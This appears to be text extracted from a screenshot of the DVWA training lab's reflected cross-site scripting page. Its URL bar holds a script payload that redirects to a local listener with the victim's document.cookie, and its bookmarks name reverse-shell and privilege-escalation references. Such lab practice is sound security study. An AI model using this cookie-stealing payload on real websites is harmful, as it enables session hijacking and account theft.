 127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>window.location='http://127.0.0.1:1337/?cookie='+document.cookie</script>
Reverse Shell Cheat S... GTFOBins GitHub - pentestmonk... Nessus Essentials A list of favicon pre-co... Welcome :: Damn Vul...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
What's your name? Submit
Hello